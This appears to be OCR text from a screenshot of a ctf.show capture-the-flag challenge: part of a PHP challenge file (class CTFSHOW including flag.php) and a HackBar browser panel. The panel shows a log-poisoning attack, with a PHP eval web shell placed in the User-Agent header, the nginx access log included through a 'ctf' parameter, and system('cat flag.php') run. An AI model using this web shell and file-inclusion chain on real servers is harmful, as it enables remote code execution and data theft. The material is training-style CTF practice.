 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-10-13 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-19 07:12:57
*/
include("flag.php");
error_reporting(0);
highlight_file(__FILE__);
class CTFSHOW{
private $username;
private $password;
private $vip;
private $secret;
function __construct(){
$this->vip = 0;
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e524e537-7659-4f13-86fc-d5322f4298fb.challenge.ctf.show/?isVIP=true
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ctf=/var/log/nginx/access.log&1=system('cat flag.php');
Name
User-Agent
Value
<?php echo 'binbin'; eval($_POST[1]);?>